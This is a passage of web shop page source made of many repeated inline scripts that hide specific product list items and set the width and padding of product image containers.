for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemJ2GqaeF9Array = document.querySelectorAll('li#product-item_325');
    if(elemJ2GqaeF9Array.length !== 'undefined'){
        elemJ2GqaeF9Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-325");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-325  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemEqqRTvFDArray = document.querySelectorAll('li#product-item_708');
    if(elemEqqRTvFDArray.length !== 'undefined'){
        elemEqqRTvFDArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-708");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-708  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemEQD17SGMArray = document.querySelectorAll('li#product-item_443');
    if(elemEQD17SGMArray.length !== 'undefined'){
        elemEQD17SGMArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-443");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-443  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemjQzeLAGXArray = document.querySelectorAll('li#product-item_1205');
    if(elemjQzeLAGXArray.length !== 'undefined'){
        elemjQzeLAGXArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1205");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1205  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem0ycZ5VHIArray = document.querySelectorAll('li#product-item_1531');
    if(elem0ycZ5VHIArray.length !== 'undefined'){
        elem0ycZ5VHIArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1531");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1531  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemKiI0b3qTArray = document.querySelectorAll('li#product-item_1511');
    if(elemKiI0b3qTArray.length !== 'undefined'){
        elemKiI0b3qTArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1511");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1511  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elempRHDnJH0Array = document.querySelectorAll('li#product-item_990');
    if(elempRHDnJH0Array.length !== 'undefined'){
        elempRHDnJH0Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-990");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-990  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemAtNsNbQ9Array = document.querySelectorAll('li#product-item_822');
    if(elemAtNsNbQ9Array.length !== 'undefined'){
        elemAtNsNbQ9Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-822");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-822  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemYsuEn8FzArray = document.querySelectorAll('li#product-item_1128');
    if(elemYsuEn8FzArray.length !== 'undefined'){
        elemYsuEn8FzArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1128");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1128  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemXLddxoDDArray = document.querySelectorAll('li#product-item_1875');
    if(elemXLddxoDDArray.length !== 'undefined'){
        elemXLddxoDDArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1875");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1875  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemFqpSQIw1Array = document.querySelectorAll('li#product-item_1576');
    if(elemFqpSQIw1Array.length !== 'undefined'){
        elemFqpSQIw1Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1576");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1576  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemDE7HZnoRArray = document.querySelectorAll('li#product-item_567');
    if(elemDE7HZnoRArray.length !== 'undefined'){
        elemDE7HZnoRArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-567");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-567  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemGGTpd67hArray = document.querySelectorAll('li#product-item_1105');
    if(elemGGTpd67hArray.length !== 'undefined'){
        elemGGTpd67hArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1105");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1105  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemEdzVDsAcArray = document.querySelectorAll('li#product-item_1507');
    if(elemEdzVDsAcArray.length !== 'undefined'){
        elemEdzVDsAcArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1507");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1507  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemlNQZ29ZaArray = document.querySelectorAll('li#product-item_1916');
    if(elemlNQZ29ZaArray.length !== 'undefined'){
        elemlNQZ29ZaArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1916");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1916  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemSDeDVvq8Array = document.querySelectorAll('li#product-item_764');
    if(elemSDeDVvq8Array.length !== 'undefined'){
        elemSDeDVvq8Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-764");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-764  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem9Z9Is2aGArray = document.querySelectorAll('li#product-item_1791');
    if(elem9Z9Is2aGArray.length !== 'undefined'){
        elem9Z9Is2aGArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1791");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1791  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elempjBMNSDfArray = document.querySelectorAll('li#product-item_819');
    if(elempjBMNSDfArray.length !== 'undefined'){
        elempjBMNSDfArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-819");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-819  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemRgOnE0XcArray = document.querySelectorAll('li#product-item_747');
    if(elemRgOnE0XcArray.length !== 'undefined'){
        elemRgOnE0XcArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-747");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-747  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemajR5udJpArray = document.querySelectorAll('li#product-item_1582');
    if(elemajR5udJpArray.length !== 'undefined'){
        elemajR5udJpArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1582");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1582  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemab80qlNaArray = document.querySelectorAll('li#product-item_1474');
    if(elemab80qlNaArray.length !== 'undefined'){
        elemab80qlNaArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1474");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1474  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemSQnVFDXfArray = document.querySelectorAll('li#product-item_1917');
    if(elemSQnVFDXfArray.length !== 'undefined'){
        elemSQnVFDXfArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1917");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1917  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemwVpG0RTWArray = document.querySelectorAll('li#product-item_971');
    if(elemwVpG0RTWArray.length !== 'undefined'){
        elemwVpG0RTWArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-971");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-971  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemtZuaMbLcArray = document.querySelectorAll('li#product-item_1596');
    if(elemtZuaMbLcArray.length !== 'undefined'){
        elemtZuaMbLcArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1596");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1596  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemOK0YW7H6Array = document.querySelectorAll('li#product-item_1672');
    if(elemOK0YW7H6Array.length !== 'undefined'){
        elemOK0YW7H6Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1672");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1672  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemAUOXjHFZArray = document.querySelectorAll('li#product-item_1529');
    if(elemAUOXjHFZArray.length !== 'undefined'){
        elemAUOXjHFZArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1529");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1529  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemEkxN7N99Array = document.querySelectorAll('li#product-item_909');
    if(elemEkxN7N99Array.length !== 'undefined'){
        elemEkxN7N99Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-909");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-909  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemj5A6NJOYArray = document.querySelectorAll('li#product-item_553');
    if(elemj5A6NJOYArray.length !== 'undefined'){
        elemj5A6NJOYArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-553");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-553  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elempy7GJZSJArray = document.querySelectorAll('li#product-item_1892');
    if(elempy7GJZSJArray.length !== 'undefined'){
        elempy7GJZSJArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1892");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1892  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemsUyLyeNZArray = document.querySelectorAll('li#product-item_1070');
    if(elemsUyLyeNZArray.length !== 'undefined'){
        elemsUyLyeNZArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1070");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1070  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemPQridwClArray = document.querySelectorAll('li#product-item_691');
    if(elemPQridwClArray.length !== 'undefined'){
        elemPQridwClArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-691");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-691  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemGwCDDqIwArray = document.querySelectorAll('li#product-item_1029');
    if(elemGwCDDqIwArray.length !== 'undefined'){
        elemGwCDDqIwArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1029");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1029  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemQOJYsPFDArray = document.querySelectorAll('li#product-item_1482');
    if(elemQOJYsPFDArray.length !== 'undefined'){
        elemQOJYsPFDArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1482");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1482  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemmIzRJOt2Array = document.querySelectorAll('li#product-item_1896');
    if(elemmIzRJOt2Array.length !== 'undefined'){
        elemmIzRJOt2Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1896");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1896  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemIfAS2J83Array = document.querySelectorAll('li#product-item_634');
    if(elemIfAS2J83Array.length !== 'undefined'){
        elemIfAS2J83Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-634");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-634  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemHD8trTdMArray = document.querySelectorAll('li#product-item_1823');
    if(elemHD8trTdMArray.length !== 'undefined'){
        elemHD8trTdMArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1823");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1823  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem4LizOLGVArray = document.querySelectorAll('li#product-item_1719');
    if(elem4LizOLGVArray.length !== 'undefined'){
        elem4LizOLGVArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1719");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1719  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemOL0aPi3CArray = document.querySelectorAll('li#product-item_439');
    if(elemOL0aPi3CArray.length !== 'undefined'){
        elemOL0aPi3CArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-439");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-439  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem7VgYdQYPArray = document.querySelectorAll('li#product-item_630');
    if(elem7VgYdQYPArray.length !== 'undefined'){
        elem7VgYdQYPArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-630");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-630  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemTBRAP3XFArray = document.querySelectorAll('li#product-item_1915');
    if(elemTBRAP3XFArray.length !== 'undefined'){
        elemTBRAP3XFArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1915");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1915  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemkzvRLB9yArray = document.querySelectorAll('li#product-item_1766');
    if(elemkzvRLB9yArray.length !== 'undefined'){
        elemkzvRLB9yArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1766");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1766  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemkDWQIv9gArray = document.querySelectorAll('li#product-item_436');
    if(elemkDWQIv9gArray.length !== 'undefined'){
        elemkDWQIv9gArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-436");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-436  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem9U2rq36gArray = document.querySelectorAll('li#product-item_660');
    if(elem9U2rq36gArray.length !== 'undefined'){
        elem9U2rq36gArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-660");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-660  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemlNPRI0AYArray = document.querySelectorAll('li#product-item_1733');
    if(elemlNPRI0AYArray.length !== 'undefined'){
        elemlNPRI0AYArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1733");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1733  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem6OUKAm5kArray = document.querySelectorAll('li#product-item_560');
    if(elem6OUKAm5kArray.length !== 'undefined'){
        elem6OUKAm5kArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-560");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-560  span.product-image-wrapper"
);
